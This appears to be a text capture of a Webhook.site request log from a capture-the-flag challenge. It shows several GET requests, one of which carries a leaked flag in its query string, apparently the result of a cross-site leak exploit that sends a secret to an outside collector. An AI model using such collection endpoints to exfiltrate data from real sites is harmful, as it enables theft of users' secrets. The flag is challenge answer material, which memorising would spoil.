 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate
Hide Details More
REQUESTS (19/500)
Newest First
Search Query ?
GET #ee6ab
118.136.112.254
05/05/2023 10:45:55
PM
GET #40c33
118.136.112.254
05/05/2023 10:45:55
PM
GET #50654
118.136.112.254
05/05/2023 10:45:55
PM
GET #f4b19
118.136.112.254
05/05/2023 10:45:55
PM
Request Details Permalink Raw content Export as Delete
GET https://webhook.site/09f4ed52-e369-4bdc-9c82-459cb9e07b3
f/?flag=CHH{xs_l34ks_1s_fun_0r_n0t_93525334
Host 118.136.112.254 whois
Date 05/05/2023 10:45:55 PM (a few seconds ago)
Size 0 bytes
ID ee6ab25d-5934-47dd-ae9a-3e51ebbdb0be
Files
Headers
connection close
sec-fetch-site cross-site
sec-fetch-mode cors
sec-fetch-dest empty
origin http://localhost:1234
referer http://localhost:1234/
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept */*
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:1...
host webhook.site
content-length
content-type
Query strings
flag CHH{xs_l34ks_1s_fun_0r_n0t_93525334
No content
Form values
(empty)